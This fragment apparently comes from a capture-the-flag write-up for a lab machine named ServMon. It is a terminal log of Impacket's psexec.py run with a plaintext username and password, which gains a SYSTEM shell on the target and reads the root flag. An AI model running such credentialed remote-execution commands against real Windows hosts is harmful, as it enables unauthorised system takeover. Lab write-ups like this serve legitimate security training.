 kali@kali:/opt/impacket-0.9.19/examples$ sudo python psexec.py servmon.htb.local/nadine:L1k3B1gBut7s@W0rk@10.10.10.184
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.184.....
[*] Found writable share ADMIN$
[*] Uploading file wWdnLlTT.exe
[*] Opening SVCManager on 10.10.10.184.....
[*] Creating service yjIX on 10.10.10.184.....
[*] Starting service yjIX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>more c:\users\Administrator\Desktop\root.txt
d88453262a91840e0f423581994275ea
C:\WINDOWS\system32>